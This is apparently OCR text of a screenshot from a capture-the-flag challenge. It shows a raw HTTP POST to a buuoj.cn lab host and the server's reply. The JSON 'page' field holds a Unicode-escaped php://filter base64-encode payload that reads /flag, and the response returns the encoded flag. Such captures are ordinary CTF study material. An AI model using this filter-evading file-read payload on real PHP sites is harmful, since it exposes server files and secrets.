 POST /query.php HTTP/1.1
Host:
1c3478e2-4d08-4d7b-bfa0-3c858aa507da.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer:
http://1c3478e2-4d08-4d7b-bfa0-3c858aa507da.node3.buuoj
.cn/
Connection: keep-alive
Cookie: _ga=GA1.2.1981128923.1586834797
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 305
{"page":"\u0070\u0068\u0070\u003A\u002F\u002F\u0066\u00
69\u006C\u0074\u0065\u0072\u002F\u0063\u006F\u006E\u007
6\u0065\u0072\u0074\u002E\u0062\u0061\u0073\u0065\u0036
\u0034\u002D\u0065\u006E\u0063\u006F\u0064\u0065\u002F\
u0072\u0065\u0073\u006F\u0075\u0072\u0063\u0065\u003D\u
002F\u0066\u006C\u0061\u0067"}
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 13 May 2020 14:22:53 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3s5OWUyY2ZkZi0yNmNhLTRjODMtYThkZi01OGU4Y2M0YWVjMzN9Cg=="}